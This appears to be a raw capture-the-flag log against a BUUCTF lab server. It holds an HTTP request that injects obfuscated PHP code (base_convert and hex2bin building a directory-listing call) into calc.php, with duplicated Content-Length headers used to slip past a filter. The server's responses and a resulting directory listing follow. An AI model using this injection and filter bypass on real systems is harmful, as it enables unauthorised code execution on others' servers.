 POST
/calc.php?num=var_dump(base_convert(61693386291,10,36)(hex2bin(dechex(46)).hex2bin(dechex(47)))
) HTTP/1.1
Host: node3.buuoj.cn:28182
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
Content-Length: 7
num = 5
HTTP/1.1 400 Bad Request
Date: Thu, 31 Oct 2019 03:28:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 28182</address>
</body></html>
array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(8) "calc.php"
[3]=>
string(10) "index.html"
[4]=>
string(4) "libs"
}